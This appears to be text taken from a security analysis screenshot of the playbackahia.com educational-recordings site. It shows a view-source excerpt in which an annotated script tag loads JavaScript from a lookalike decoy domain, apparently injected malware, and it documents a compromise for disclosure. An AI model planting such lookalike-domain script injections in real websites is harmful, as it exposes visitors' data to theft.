 ahia Home Page
playbackahia.com
Playback AHIA
Menu
ahia
Assoc. of Healthcare Internal Auditors
Educational Recordings
Powered By PlaybackNow
WORKS PACKAGE
Online Access
to all recorded sessions
for 1 full year
PLUS
Pre-Loaded USB Flash Drive
See Package Options
view-source:https://www.playbac
view-source:https://www.playbackahia.com
149 drift.load('crp8pfcexh9e');
150 </script>
151 <!-- End of Async Drift Code -->
Decoy domain loading malicious JavaScript
152
153 <script type='text/javascript' src='https://playbacknows.com/playback/index.js'></script>
154 <!-- <script src="//my.hellobar.com/5c2ca96d41562afbb93eb852214f211ff0c19bb4.js"
type="text/javascript" charset="utf-8" async="async"></script> --><!-- Le HTML5 shim, for IE6-8
support of HTML5 elements -->
155 <!--[if lt IE 9]>
156 <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
157 <![endif]-->